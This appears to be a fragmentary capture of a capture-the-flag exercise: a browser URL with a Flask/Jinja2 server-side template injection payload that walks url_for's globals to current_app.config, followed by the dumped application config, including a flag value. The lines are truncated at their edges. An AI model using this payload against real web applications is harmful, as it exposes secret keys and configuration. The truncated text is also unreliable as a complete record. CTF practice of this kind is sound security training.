 不安全 f063bf8b-5b35-416c-b609-11c025398cbf.node5.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NA
: 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADI
NGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{91e56f46-08e1-4ff1-9130-cadce93c676d}', 'PREFERRED_URL_SCHEME': 'http',
RINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRO
: True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
XT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>